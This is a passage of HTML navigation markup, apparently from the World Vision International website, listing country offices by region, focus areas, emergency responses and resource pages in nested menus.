  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/haiti" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/asia-pacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/bangladesh" data-drupal-link-system-path="group/316">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cambodia" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Laos" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/myanmar" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/nepal" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/north-korea" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/papua-new-guinea" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/solomon-islands" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/srilanka" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/timor-leste" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Vanuatu" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/afghanistan" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/albania" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/armenia" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/bosnia-and-herzegovina" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cyprus" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/EU" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/georgia" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/iraq" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Lebanon" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Romania" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/ukraine" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/jerusalem-west-bank-gaza" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

    </div>
  </div>
</div>

<div class="mobile_header hidden--desktop">
  <div class="mobile_header__backdrop"></div>
  <div class="mobile_header__container container">
    <div class="mobile_header__container__site_branding">
      <div id="block-site-branding-mobile" class="block block-system block-system-branding-block block--site-branding-mobile">
  
    
    <div class="wrapper use_branding">
                  <a href="/" title="Home" rel="home" class="mobile_header__return-home icon-home"></a>
        <a class="mobile_header__logo" href="#" title="Home" rel="home">
          <img src="/themes/custom/wvi_2018/logo.svg" alt="Home" width="736" height="146" />
          <span class="topnav__field-office-name">Bangladesh</span>
        </a>
          
    <div class="mobile_header__actions">
      <div class="mobile_header__actions__search icon-search"></div>
      <div class="mobile_header__actions__hamburger icon-hamburger"></div>
    </div>
  </div>
</div>

    </div>
    <div class="mobile_header__container__panel">
      <div class="mobile_header__container__panel__backdrop"></div>
      <div class="mobile_header__container__panel__content">
        <div class="mobile_header__container__panel__content--top">
          <a class="mobile_header__container__panel__content--top__logo" href="/">
            <img src="/themes/custom/wvi_2018/logo.svg" width="736" height="146" alt="wvi">
          </a>
          <div class="icon-close"></div>
        </div>
        <div class="mobile_header__container__panel__search">
          <form class="mobile_header__container__panel__search__form" action="/search">
            <div>
              <a class="mobile_header__container__panel__search__icon icon-search" href="/search"></a>
              <input class="mobile_header__container__panel__search__input" type="text" name="search" value="" placeholder="SEARCH WVI.ORG">
            </div>
          </form>
        </div>
        <div class="mobile_header__container__panel__menu">
          <nav role="navigation" aria-labelledby="block-main-navigation-mobile-menu" id="block-main-navigation-mobile" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-main-navigation-mobile-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/about-us" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-leadership" data-drupal-link-system-path="node/72861">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-structure" data-drupal-link-system-path="node/72641">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/disaster-management" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/development/transformational-development" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/our-work" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-work/child-protection" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/cleanwater" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/education" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/health" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-work/emergencies" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--where-we-work">
        <div class="menu_link_title"><a href="/locations" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/africa" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/angola" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/burkina-faso" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/burundi" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/central-african-republic" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
